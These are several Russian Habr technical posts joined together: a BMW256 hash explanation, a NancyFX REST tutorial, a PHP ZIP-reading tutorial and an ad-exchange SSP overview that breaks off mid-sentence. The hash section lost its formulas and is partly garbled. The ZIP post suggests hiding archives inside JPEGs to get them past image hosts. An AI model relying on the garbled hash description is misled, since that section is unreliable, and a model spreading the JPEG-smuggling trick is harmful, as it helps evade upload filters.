Далее в статье подробнее разберу весь алгоритм по шагам ***на примере BMW256*.**
### Заполняем сообщение
Предположим, что длина сообщенияравнабит. Добавляем единичный бит в конец сообщения, далеенулевых бит, где - наименьшее неотрицательное решение уравнения . Затем добавляется 64-битный блок, равный числу , выраженному с помощью его двоичного представления.
Например, сообщение **"habr"**, закодированное в 8-битном ASCII, имеет длину , поэтому сообщение дополняется битом «1», затем нулевыми битами и затем 64-битным двоичным представлением числа 32, чтобы стать 512-битным дополненным сообщением.
### Разбиваем сообщение на блоки
После того, как сообщение было дополнено, оно должно быть разбито наm-битовых блоков перед вычислением хэша.
Для BMW256 дополненное сообщение разбирается на512-битных блоков, . Поскольку 512 бит входного блока могут быть выражены шестнадцатью 32-битными словами, первые 32 бита блока сообщенияобозначаются, следующие 32 бита -и так далее до.
Из-за того, что BMW имеет обратный (little-endian) порядок байтов, обратите внимание на обратный порядок байтов в .
Для нашего сообщения "habr":
| | |
| --- | --- |
| M_0 = 0х72626168 | M_8= \space0х00000000 |
| M_1= 0х00000080 | M_9= \space0х00000000 |
| M_2= 0х00000000 | M_{10}= 0х00000000 |
| M_3= 0х00000000 | M_{11}= 0х00000000 |
| M_4= 0х00000000 | M_{12}= 0х00000000 |
| M_5= 0х00000000 | M_{13}= 0х00000000 |
| M_6= 0х00000000 | M_{14}= 0х02000000 |
| M_7= 0х00000000 | M_{15}= 0х00000000 |
Начальное значение двойной трубки
---------------------------------
Перед началом вычисления хэш-функции для каждого из хэш-алгоритмов должно быть установлено начальное значение dp - . Размер и значение слов в зависят от размера дайджеста сообщения. для BMW256 начинается с байта `0x40` и принимает все 64 последовательных байтовых значения до `0x7F`.должно состоять из шестнадцати 32-битных слов.
Значение itself:

Непосредственно алгоритм хэширования
------------------------------------
BMW256 может использоваться для хэширования сообщениядлинойбит, где . Алгоритм использует
1. шестнадцать 32-битных слов которые являются частью двойной трубки;
2. дополнительные шестнадцать 32-битных слов, которые вместе со словами двойной трубки образуют счетверённую трубку;
3. два временных 32-битных слова и .
Слова счетверённой трубки обозначены как. Слова двойной трубки обозначенные как , изначально хранят значение , которое далее итерационно заменяется промежуточным значением двойной трубки (после обработки каждого блока сообщения), окончательно будут хранить значение двойной трубки .
Мы используем три функции:
1.  принимает 2 аргумента - и каждый из m битов, и для любого значения (текущее значение dp) она биективно преобразует (i-й блок сообщения). Результат

является первой частью счетверённой трубки.
2. Вторая функция принимает три аргумента: блокиз m битов, текущее значение dpи значение (первая часть qp), чтобы вычислить вторую часть  cчетверённой трубы qp. Эта функция для каждогоделает следующее: для данной пары однозначно вычисляет , затем для данной пары однозначно вычисляет и для данной пары она однозначно вычисляет .
3. отображает 3m бит в m бит. Она принимает два аргумента: блок размером m бит и текущее значение размером 2m бит, чтобы создать новую двойную трубку из m бит.
Конечным результатом BMW256 является 256-битный хэш, который представляет собой 256 младших значащих битов из окончательного хэш-значения , то есть значений .
Пояснение для тех, кто еще не потерялсяПреобразования, как и конкретную реализацию алгоритма я позволю себе определить картинками из документации IEEE чуть ниже (простите, простите, простите), для любознательных [ссылка](https://ieeexplore.ieee.org/document/5683052) (на IEEE);
- операция XOR
циклически переставляет первый элемент вектора в конец.
 - сдвиг вправо на  бит слова 
 - сдвиг влево на  бит слова 
Функция представляет собой композицию преобразований 
Преобразования A1 и A2 соответственно, их композиция - функция f0Вычисление вспомогательных функций expandДля определения функции еще разок воспользуемся псевдокодом, - известные выбранные параметры
```
f1:
for ii = 0 to ExpandRounds_1 - 1 do:
Q(ii+16, i) = expand_1(ii + 16)
for ii = ExpandRounds_1 to ExpandRounds_1 + ExpandRounds_2 - 1 do:
Q(ii+16, i) = expand_2(ii + 16)
```
Функция задается следующим образом:
Вычисляются 

Итеративное вычисление нового значения dp - функция f2Заключение
----------
Алгоритм Blue Midnight Wish достойно показал себя в конкурсе NIST, но в конечном итоге уступил алгоритму [Keccak](https://ieeexplore.ieee.org/document/7322620). Причиной стала возможная уязвимость к псевдо-коллизионным атакам.
Такие структуры как BMW, на мой взгляд, ~~заставляют хотя бы проникнуться уважением к труду тех кто угрохал много сил на свое дело~~ на своем примере показывают, что темпы развития технологий сейчас поражают воображение, реально применяется о-малое от создаваемых решений и алгоритмов, при высокой доле отсеивания хороших вариантов, чтобы в конечном счете найти лучший.
Эта статья проба пера и введение к циклу, в скором времени для большей наглядности завезу реализацию BMW и нескольких других алгоритмов участников SHA-3, следите за обновлениями.
Большое спасибо что прочитали, мне очень приятно видеть это:)
Источники
---------
1. Danilo Gligoroski, Vlastimil Klima, Svein Johan Knapskog, Mohamed El-Hadedy, Jørn Amundsen, Stig Frode Mjølsnes*.* [Blue Midnight Wish](http://people.item.ntnu.no/~danilog/Hash/BMW-SecondRound/Supporting_Documentation/BlueMidnightWishDocumentation.pdf). // Trondheim, Norway: Norwegian University of Science and Technology, 2008. — С. 71.
2. <https://ieeexplore.ieee.org/document/5683052> - документация с IEEE.
3. Soren S. Thomsen*.* [Pseudo-cryptanalysis of Blue Midnight Wish](https://www.researchgate.net/publication/228711133_Pseudo-cryptanalysis_of_Blue_Midnight_Wish). — 2009. — С. 7. | https://habr.com/ru/post/595481/ | null | ru | null |
# Фреймворк NancyFX и сервисы в стиле REST
Здравствуйте, дамы и господа. Подумалось, в нашей пятничной рубрике еще не было ни одной дельной статьи о надувных динозаврах в контексте гостиничного бизнеса.
Если вдруг вас совсем не интересует фреймворк NancyFX и микросервисы на платформе .NET, создаваемые с его помощью — почитайте про динозавров!
Наш офис ни с чем не перепутаешь — у нас тут установлены надувные динозавры, целый парк видавших виды мониторов, а весь коллектив постоянно гоняет йоркширские чаи. Но, чтобы уделять на такой живительный размандык то время, которого он, безусловно, заслуживает, мы должны быстро и эффективно решать наши основные задачи – в частности, поддерживать сервис, при помощи которого наши клиенты могут бронировать гостиничные номера.
Чтобы это получалось еще лучше, мы постепенно переделали наш сегмент базы кода под [микросервисную архитектуру](http://martinfowler.com/articles/microservices.html). Первым делом мы написали API Reservations, выделив весь функционал, связанный с созданием и извлечением записей о бронировании в отдельный домен с независимыми системами версионирования, релизов и обслуживания. Так нам удалось без труда поддерживать новые кроссплатформенные фронтенды – например, мобильную версию и форму бронирования на основе Node.js
Но затем мы пошли далее и выделили такие этапы бронирования (например, отправку сообщений с подтверждениями), которые не обязательно должны осуществляться строго до того, как подтверждение будет возвращено на фронтенд. Сам процесс бронирования можно свести к двум наборам действий: заказываем номер в отеле и сохраняем соответствующую запись, если можем быть уверены, что после этого обе операции будут выполнены максимально оперативно. Для этого мы добавили в наш инструментарий очереди сообщений и задействовали набор процессоров команд и событий, предназначенных как раз для обработки таких внеполосных задач.
Вскоре нам понадобился набор сервисов, каждый из которых отвечал за конкретную часть домена. Чтобы их разработать, нам потребовалось быстро и легко написать REST API, желательно без пробуксовки. Вот тогда мы и нашли Nancy.
[NancyFx](http://nancyfx.org/) – потрясающий легкий веб-фреймворк для .NET. Если вы ориентируетесь во фреймворках для других языков, например, Sinatra и Express, то уже вполне представляете, что от него ожидать. С другой стороны, если знакомы лишь с такими .NET-глыбами как Microsoft MVC и WCF, то, вполне возможно, вас ждет приятный сюрприз.
Вместо того, чтобы распевать дифирамбы Nancy (я это могу делать часами), лучше продемонстрирую вам, насколько проще пареной репы написать на Nancy простейшую оконечную точку в стиле REST менее чем за 15 минут.
**Шаг 1: Создаем консольное приложение на C#**
Разумеется, это можно сделать и на другом языке для платформы .NET. Даже на VB.
**Шаг 2: Импортируем Nancy**
Nancy предоставляется в виде пакетов Nuget, так что рекомендую воспользоваться менеджером пакетов Visual Studio – самым удобным инструментом для импорта двоичных файлов в проект и ссылки на них. В данном случае нам понадобится пакет `Nancy.Hosting.Self`, зависящий от основного пакета Nancy.
**Шаг 3: Создаем хост Nancy**
В методе `Main` (или эквивалентной входной точке программы) напишите:
```
using (var host = new NancyHost(new Uri("http://localhost:1234"))
{
Console.ReadKey();
}
```
Вы уже создали консольное приложение, которое слушает HTTP на порте 1234. На самом деле, нам нравится так делать, это простая реализация обратных прокси, передающих внешние HTTP-запросы управляемому процессу. Однако, Nancy поддерживает и OWIN, традиционный IIS-хостинг.
**Шаг 4: Создаем маршрут к ресурсу**
Создаем наш первый маршрут, наследуя класс `Module` из Nancy. Напишите вот это в файле с новым проектом:
```
class Dinosaur
{
public string Name { get; set; }
public int HeightInFeet { get; set; }
public string Status { get; set; }
}
class DinosaurModule : NancyModule
{
private static Dinosaur dinosaur = new Dinosaur()
{
Name = "Kierkegaard",
HeightInFeet = 0,
Status = "Deflated"
};
public DinosaurModule()
{
Get["/dinosaur"] = parameters => dinosaur;
}
}
```
При запуске хоста Nancy просматривает вашу сборку и ищет в ней классы, наследующие `NancyModule`. Они будут инстанцироваться всякий раз при поступлении запроса, обеспечивать маршрутизацию и действия. В данном случае мы создаем простой маршрут GET в конструкторе модуля и пользуемся лямбда-выражением, при помощи которого возвращаем определенный нами объект модели. Если вызвать [localhost](http://localhost):1234/dinosaur без заголовка с типом содержимого, то модель динозавра придет нам в формате JSON. Запустите приложение, попробуйте.
**Шаг 5: Добавляем операцию записи**
До сих пор наш ресурс был только для чтения. Добавьте в конструкторе `DinosaurModule` такой код:
```
Post["/dinosaur"] = parameters =>
{
var model = this.Bind();
dinosaur = model;
return model;
};
```
Привязка принимает тело HTTP-запроса и пробует ассоциировать его с заданным типом модели. Попытайтесь послать следующий код на [localhost](http://localhost):1234/dinosaur, тип содержимого — application/json:
```
{
"name": "Kierkegaard",
"heightInFeet": 6,
"status": "Inflated"
}
```
Тело запроса следует привязать к классу `Dinosaur` и присвоить нашему статическому члену `Dinosaur`. Как и в случае с конечной точкой `Get`, мы возвращаем модель, после чего Nancy сериализует модель JSON. В Nancy есть такие возможности как обсуждение содержимого и рендеринг представления, но в данном демонстрационном примере нам вполне подойдет поведение, задаваемое по умолчанию.
**Шаг 6: Создаем и возвращаем индексированные ресурсы**
Как правило, когда мы пишем REST API, нам требуется по несколько от каждого ресурса. Давайте немного модифицируем класс:
```
public class DinosaurModule : NancyModule
{
private static List dinosaurs = new List()
{
new Dinosaur() {
Name = "Kierkegaard",
HeightInFeet = 6,
Status = "Inflated"
}
};
public DinosaurModule()
{
Get["/dinosaurs/{id}"] = parameters => dinosaurs[parameters.id - 1];
Post["/dinosaurs"] = parameters =>
{
var model = this.Bind();
dinosaurs.Add(model);
return dinosaurs.Count.ToString();
};
}
}
```
Теперь маршрут - `/dinosaurs`. Объект `parameters` в лямбда-выражении – это, в сущности, динамический тип, комбинирующий значения из маршрута, строки запроса и тела запроса. Определяя параметр `{id}` в рамках маршрута, можно захватывать его, а потом с его помощью извлекать нужный нам ресурс.
По маршруту отправки можно и дальше постить динозавров и добавлять их в коллекцию. В данном демонстрационном примере мы просто возвращаем индекс созданного ресурса как строку в теле отклика. Возможно, вы предпочтете возвращать навигационную ссылку на свежий ресурс, чтобы пользователь мог без труда к нему обращаться.
**Шаг 7: Ваш ход**
В финале нашей весьма обзорной экскурсии у нас получилась такая спартанская оконечная REST-точка. А что дальше? Естественно, мы хотим держать наши ресурсы в каком-то долговременном хранилище данных, а не в памяти, но что насчет валидации, обработки ошибок, безопасности?
При всей легкости и простоте Nancy прямо «из коробки» решает и многие подобные вопросы, а также предоставляет другие возможности, которые вы сможете с легкостью внедрить в проект.
Итак, общее представление о Nancy вы составили – а теперь почитайте [документацию](https://github.com/NancyFx/Nancy/wiki/Documentation). | https://habr.com/ru/post/318334/ | null | ru | null |
# Как выглядит zip-архив и что мы с этим можем сделать. Часть 4 — Чтение архива
*Продолжение цикла о Zip-архивах и PHP. Предыдущие статьи: [Часть 1](https://habr.com/ru/post/471066/), [Часть 2](https://habr.com/ru/post/472966/), [Часть 3](https://habr.com/ru/post/484520/)*
Доброго времени суток, дорогие читатели.
На этот раз я хотел бы представить, наверное, заключительную часть цикла о Zip-архивах и PHP.
В этой статье я покажу как прочесть уже существующий архив и для примера мы возьмем **photos.zip** из [прошлой статьи](https://habr.com/ru/post/484520/). Чтоб не повторять все процедуры воспользуемся готовым — <https://github.com/userqq/images/raw/master/photos.zip>.
А теперь давайте на минутку отвлечемся и вспомним, из чего состоит наш архив: сначала идет набор данных упакованных файлов, где каждый упакованный файл предварён структурой Local File Header (LFH), после всех данных у нас идет набор структур Central Directory File Header (CDFH) — это такое оглавление по нашему архиву, в котором перечислены все элементы и позиции их смещения относительно начала файла. А завершает архив End Of Central Directory Record (EOCD) — тут указана позиция начала структур CDFH, их количество и общая длина в байтах. Поэтому архив следует читать с конца, чтоб сначала найти EOCD, потом прочесть структуры CDFH и таким образом получить список файлов в архиве.
*FYI: А некоторые форматы, например JPEG, читаются с начала. Поэтому мы можем склеить картинку с архивом, даже банально через **cat image.jpeg archive.zip > imagearchive.jpeg**, не потеряв функционала. Браузеры и приложения для просмотра картинок будут без каких-либо проблем показывать нам картинку. В то время как любое приложение для чтения zip-архивов, будь то 7z или unzip, сможет преспокойно работать с файлом как с архивом. Например, вот — <https://github.com/userqq/images/blob/master/jpegarchive.jpg> (Осторожно, эта штука весит около 20мб, поэтому не советую открывать с телефонов или если вам дорог трафик). Таким образом, если вы знаете хостинг картинок, на котором изображения не перекодируются и не обрезаются, вы можете заливать туда не только картинки:) Хотя, мне кажется, сейчас таких уже не найти.*
Для начала определим вспомогательную функцию, которая несколько облегчит нам работу с unpack (я подсмотрел эту идею у [clue](https://github.com/userqq/images/blob/master/jpegarchive.jpg) в каком-то из репозиториев для работы с socks и немного модицифировал для нашего случая):
```
function readBytes($fh, $formatArray)
{
// что значат эти буковки можно посмотреть в статье про pack()
// https://www.php.net/manual/ru/function.pack.php
// а циферки это длина значения в байтах
// например, L = unsigned long 32bit = 4 байта
static $lengths = ['L' => 4, 'l' => 4, 'i' => 4, 'I' => 4, 'S' => 2, 'a' => 1];
// будем считать длину нашей структуры,
// чтоб указать функции fread() сколько именно ей нужно прочесть.
$totalLength = 0;
// и соберем наш массив в формат, с которым работает функция unpack();
$unpackFormat = [];
// Может статься так, что мы случайно передадим в качестве аргументов что-то, что будет иметь длину 0.
// Например, у нас будут структуры, у которых длина комментария будет 0, а мы не хотим это проверять.
// пусть функция сделает все за нас
$nullData = [];
foreach ($formatArray as $name => $format) {
$length = 1;
// Мы можем передать в функцию как, например, ['versionMadeBy' => 'S'],
// тогда мы должны получить на выходе SversionMadeBy
// так и ['filename' => ['a', $filenameLength]]
// и результатом будет "a{$filenameLength}filename"
if (is_array($format)) {
[$format, $length] = $format;
}
// Если так уж вышло, что мы передали что-то
// вида ['extraFieldLength' => ['a', 0]]
// то нам не нужно ничего читать
// А потом мы просто вернем ['extraFieldLength' => null]
if ($length < 1) {
$nullData[] = $name;
continue;
}
$totalLength += $lengths[$format] * $length;
$unpackFormat[] = $format . (($length > 1) ? $length : '') . $name;
}
$packet = [];
if ($totalLength > 0) {
$packet = unpack(implode('/', $unpackFormat), fread($fh, $totalLength));
}
foreach ($nullData as $empty) {
$packet[$empty] = null;
}
return $packet;
}
```
Теперь попробуем найти структуру EOCD. Минимальная её длина, если отсутствует комментарий, будет 22 байта, из которых первые 4 это сигнатура. Поэтому сначала мы смещаемся на позицию filesize($file) — 22, читаем следующие 4 байта и, если нам повезло и эти байты равны сигнатуре (0x06054b50), значит это и есть наша EOCD. Если не повезло — побайтово двигаемся к началу файла, пока не найдем или не закончится файл — тогда, наверное, это не архив.
```
$fh = fopen('photos.zip', 'r');
for ($offset = 22, $length = fstat($fh)['size']; $offset <= $length; $offset++) {
fseek($fh, $offset * -1, SEEK_END);
// "\x50\x4b\x05\x06" === pack('L', 0x06054b50), сигнатура EOCD
if ("\x50\x4b\x05\x06" === $bytes = fread($fh, 4)) {
echo 'EOCD нашелся на смещении ' . ($length - $offset) . PHP_EOL;
break;
}
}
$EOCD = readBytes($fh, [
'diskNumber' => 'S',
'startDiskNumber' => 'S',
'numberCentralDirectoryRecord' => 'S',
'totalCentralDirectoryRecord' => 'S',
'sizeOfCentralDirectory' => 'L',
'centralDirectoryOffset' => 'L',
'commentLength' => 'S',
]);
echo 'Элементов в архиве: ' . $EOCD['numberCentralDirectoryRecord'] . PHP_EOL;
echo 'Смещение CDFH: ' . $EOCD['centralDirectoryOffset'] . PHP_EOL;
```
Теперь мы знаем сколько у нас элементов в архиве и где начинается «оглавление» — список CDFH структур. Мы можем их перебрать и получить имена, размер данных и позицию начала LFH для каждого из элементов архива.
```
echo 'Список файлов в архиве:' . PHP_EOL;
// Сохраним позицию, так как мы будем бегать между CDFH и LFH туда-обратно
$offset = $EOCD['centralDirectoryOffset'];
for ($i = 0; $i < $EOCD['numberCentralDirectoryRecord']; $i++) {
fseek($fh, $offset, SEEK_SET);
// "\x50\x4b\x01\x02" === pack('L', 0x02014b50), сигнатура CDFH
if ("\x50\x4b\x01\x02" !== $bytes = fread($fh, 4)) {
exit('Неправильная сигнатура CDFH' . PHP_EOL);
}
// читаем CDFH
$CDFH = readBytes($fh, [
'versionMadeBy' => 'S',
'versionToExtract' => 'S',
'generalPurposeBitFlag' => 'S',
'compressionMethod' => 'S',
'modificationTime' => 'S',
'modificationDate' => 'S',
'crc32' => 'L',
'compressedSize' => 'L',
'uncompressedSize' => 'L',
'filenameLength' => 'S',
'extraFieldLength' => 'S',
'fileCommentLength' => 'S',
'diskNumber' => 'S',
'internalFileAttributes' => 'S',
'externalFileAttributes' => 'L',
'localFileHeaderOffset' => 'L',
]);
$CDFH += readBytes($fh, [
'filename' => ['a', $CDFH['filenameLength']],
'extraField' => ['a', $CDFH['extraFieldLength']],
'fileComment' => ['a', $CDFH['fileCommentLength']],
]);
// Запомним, где у нас закончилась очередная структура CDFH
$offset = ftell($fh);
// Перейдем к LFH
fseek($fh, $CDFH['localFileHeaderOffset'], SEEK_SET);
// "\x50\x4b\x03\x04" === pack('L', 0x04034b50), сигнатура LFH
if ("\x50\x4b\x03\x04" !== $bytes = fread($fh, 4)) {
exit('Неправильная сигнатура LFH' . PHP_EOL);
}
// Читаем LFH
$LFH = readBytes($fh, [
'versionToExtract' => 'S',
'generalPurposeBitFlag' => 'S',
'compressionMethod' => 'S',
'modificationTime' => 'S',
'modificationDate' => 'S',
'crc32' => 'L',
'compressedSize' => 'L',
'uncompressedSize' => 'L',
'filenameLength' => 'S',
'extraFieldLength' => 'S',
]);
$LFH += readBytes($fh, [
'filename' => ['a', $LFH['filenameLength']],
'extraField' => ['a', $LFH['extraFieldLength']],
]);
$dataOffset = ftell($fh);
echo '> ' . $CDFH['filename'] . ' ' . $CDFH['compressedSize'] . ' байт, ';
echo 'LFH: ' . $CDFH['localFileHeaderOffset'] . ', ';
echo 'Начало данных: ' . $dataOffset . ', ';
echo 'Конец данных: ' . ($dataOffset + $CDFH['compressedSize']);
echo PHP_EOL;
}
fclose($fp);
```
*Вообще бегать по файлу туда-сюда для каждой из записей — не самая лучшая идея с точки зрения быстродействия, поэтому я бы рекомендовал прочесть все CDFH структуры, а потом уже перейти перейти к чтению LFH и данных, если это необходимо, но у нас тут «Нетрадиционное программирование», поэтому нам можно.*
**Полный код скрипта**
```
php
function readBytes($fh, $formatArray)
{
static $lengths = ['L' = 4, 'l' => 4, 'i' => 4, 'I' => 4, 'S' => 2, 'a' => 1];
$totalLength = 0;
$unpackFormat = [];
$nullData = [];
foreach ($formatArray as $name => $format) {
$length = 1;
if (is_array($format)) {
[$format, $length] = $format;
}
if ($length < 1) {
$nullData[] = $name;
continue;
}
$totalLength += $lengths[$format] * $length;
$unpackFormat[] = $format . (($length > 1) ? $length : '') . $name;
}
$packet = [];
if ($totalLength > 0) {
$packet = unpack(implode('/', $unpackFormat), fread($fh, $totalLength));
}
foreach ($nullData as $empty) {
$packet[$empty] = null;
}
return $packet;
}
$fh = fopen('photos.zip', 'r');
for ($offset = 22, $length = fstat($fh)['size']; $offset <= $length; $offset++) {
fseek($fh, $offset * -1, SEEK_END);
if ("\x50\x4b\x05\x06" === $bytes = fread($fh, 4)) {
echo 'EOCD нашелся на смещении ' . ($length - $offset) . PHP_EOL;
break;
}
}
$EOCD = readBytes($fh, [
'diskNumber' => 'S',
'startDiskNumber' => 'S',
'numberCentralDirectoryRecord' => 'S',
'totalCentralDirectoryRecord' => 'S',
'sizeOfCentralDirectory' => 'L',
'centralDirectoryOffset' => 'L',
'commentLength' => 'S',
]);
echo 'Элементов в архиве: ' . $EOCD['numberCentralDirectoryRecord'] . PHP_EOL;
echo 'Смещение записей CDFH: ' . $EOCD['centralDirectoryOffset'] . PHP_EOL;
echo 'Список файлов в архиве:' . PHP_EOL;
$offset = $EOCD['centralDirectoryOffset'];
for ($i = 0; $i < $EOCD['numberCentralDirectoryRecord']; $i++) {
fseek($fh, $offset, SEEK_SET);
if ("\x50\x4b\x01\x02" !== $bytes = fread($fh, 4)) {
exit('Неправильная сигнатура CDFH' . PHP_EOL);
}
$CDFH = readBytes($fh, [
'versionMadeBy' => 'S',
'versionToExtract' => 'S',
'generalPurposeBitFlag' => 'S',
'compressionMethod' => 'S',
'modificationTime' => 'S',
'modificationDate' => 'S',
'crc32' => 'L',
'compressedSize' => 'L',
'uncompressedSize' => 'L',
'filenameLength' => 'S',
'extraFieldLength' => 'S',
'fileCommentLength' => 'S',
'diskNumber' => 'S',
'internalFileAttributes' => 'S',
'externalFileAttributes' => 'L',
'localFileHeaderOffset' => 'L',
]);
$CDFH += readBytes($fh, [
'filename' => ['a', $CDFH['filenameLength']],
'extraField' => ['a', $CDFH['extraFieldLength']],
'fileComment' => ['a', $CDFH['fileCommentLength']],
]);
$offset = ftell($fh);
fseek($fh, $CDFH['localFileHeaderOffset'], SEEK_SET);
if ("\x50\x4b\x03\x04" !== $bytes = fread($fh, 4)) {
exit('Неправильная сигнатура LFH' . PHP_EOL);
}
$LFH = readBytes($fh, [
'versionToExtract' => 'S',
'generalPurposeBitFlag' => 'S',
'compressionMethod' => 'S',
'modificationTime' => 'S',
'modificationDate' => 'S',
'crc32' => 'L',
'compressedSize' => 'L',
'uncompressedSize' => 'L',
'filenameLength' => 'S',
'extraFieldLength' => 'S',
]);
$LFH += readBytes($fh, [
'filename' => ['a', $LFH['filenameLength']],
'extraField' => ['a', $LFH['extraFieldLength']],
]);
$dataOffset = ftell($fh);
echo '> ' . $CDFH['filename'] . ' ' . $CDFH['compressedSize'] . ' байт, ';
echo 'LFH: ' . $CDFH['localFileHeaderOffset'] . ', ';
echo 'Начало данных: ' . $dataOffset . ', ';
echo 'Конец данных: ' . ($dataOffset + $CDFH['compressedSize']);
echo PHP_EOL;
}
fclose($fh);
```
В результате работы скрипта мы должны получить информацию об архиве примерно следующего вида:
```
$ php readzip.php
EOCD нашелся на смещении 18873702
Элементов в архиве: 172
Смещение CDFH: 18864696
Список файлов в архиве:
> 0.jpg 135021 байт, LFH: 0, Начало данных: 35, Конец данных: 135056
> 1.jpg 205686 байт, LFH: 135056, Начало данных: 135091, Конец данных: 340777
> 2.jpg 81393 байт, LFH: 340777, Начало данных: 340812, Конец данных: 422205
> 3.jpg 64892 байт, LFH: 422205, Начало данных: 422240, Конец данных: 487132
...
> 171.jpg 50465 байт, LFH: 18814194, Начало данных: 18814231, Конец данных: 18864696
```
И, в общем-то благодаря этим данным мы уже можем извлечь все или конкретный файл.
Мы обошли стороной сжатие с шифрованием и рассматриваем только случай, когда у нас в архиве лежат данные как есть, но для понимания структуры это не нужно, а тем кто хочет заморочиться будет не сложно прочесть спецификацию и на основании этого цикла статей добавить недостающий функционал.
Поэтому, я думаю, что основной цикл мы можем считать оконченным. Если у вас остались вопросы или я вспомню какие-то упоминания в комментариях к предыдущим статьям, то, возможно, будут некоторые статьи-дополнения.
За сим всё.
И я надеюсь, что вам хоть и немного, но все же было интересно:) | https://habr.com/ru/post/485264/ | null | ru | null |
# Sell Side Platform
Добрый день, дорогой читатель! Продолжая цикл статей о [реализации стека RTB](http://habrahabr.ru/post/261191/) нашей компанией, предлагаю вам ознакомиться с реализацией нашей SSP — [VOX Ad Exchange](https://vox.targetix.net/login).

Нагрузка здесь не такая большая, как, например, в нашей [DSP](http://habrahabr.ru/post/261745/), а основное время обработки запроса тратится на ожидание ответов от подключенных DSP. Написана она в виде асинхронного ASP.NET MVC-приложения.
Итак, давайте для начала разберёмся, как же происходит обработка запросов.
Запрос на получение рекламы начинает формироваться ещё на стороне клиента. Здесь посредством javascript мы стараемся собрать как можно больше информации о посетителе сайта, на котором установлен наш скрипт. В основном это техническая информация: включен ли в браузере flash player, размеры окна браузера, размеры экрана, получаем адрес страницы и реферер на страницу, с которой пришёл пользователь и прочее. Далее информация собирается в JSON строку, кодируется и отправляется запрос на получение рекламы. Теперь за дело берётся back-end.

Получив запрос на показ рекламы, так же получаем из базы всю известную нам информацию о данном посетителе (историю его интересов, просмотров рекламы и кликов). По user-agent'у мы получаем данные об используемом браузере, его версии и операционной системе посетителя, а по ip-адресу определяем его текущее местоположение. Всю собранную о пользователе информацию мы отправляем в нашу DMP для её дальнейшего анализа.
Собрав данные о пользователе, мы переходим к площадке. Получаем информацию о стоимости рекламного места, CTR площадки, категориях контента, наличию запрещённого контента и т.д., на основе этих данных будет сформирована минимальная пороговая цена аукциона. Закончив с площадками, переходим к самой длительной задаче SSP, это опрос подключенных DSP. На основе полученных выше описанным способом данных формируется запрос к DSP. Далее происходит паралельный опрос DSP, на ответ каждой из них отводиться 120 ms, в которые входит и время на доставку запроса, и получение ответа (ping до серверов, на которых расположена DSP). Так что месторасположение DSP тоже играет важную роль. Получив ответ от всех DSP, остаётся лишь отсортировать их по размеру ставки и взять ответ с самой большой. Ответ в виде JSON'а, для показа рекламы мы возвращаемся на front-end.
Фронтенду остаётся самая малость — вывести код полученного объявления. Так как уследить за качеством кода DSP и его совместимостью с площадками нет никакой возможности, наш код для вывода объявления на страницу создаёт отдельный iframe, загружает в него код, и вот его-то мы и выводим на страницу. На этом и заканчивается обработка запроса на рекламу.
Давайте теперь разберёмся с какими трудностями пришлось столкнуться в ходе реализации SSP, и как мы с ними справились. Одной из основных проблем в ходе реализации SSP стало забивание пула IIS. Причиной этому было ожидание ответа от DSP в течении 100 и более миллисекунд. В то время, когда SSP ждала ответа от DSP, остальные запросы ждали, пока SSP обработает текущий. А решением данной проблемы стало использование асинхронных контроллеров, вот здесь нам и пригодились модификаторы async/await. Также не лишним будет упомянуть, что информация о площадке и DSP кешируется в памяти приложения и ежеминутно обновляется. Следующим основным местом, на которое стоит обратить внимание, является опрос DSP. Первоначально встал вопрос, как распараллелить опрос DSP. В ходе разработки SSP было опробовано несколько вариантов решения этой задачи, таких как: Parallel.ForEach, Task.WaitAll и Task.WhenAll. Особых различий в производительности обнаружено не было, каждый способ исправно выполнял свою задачу, но в 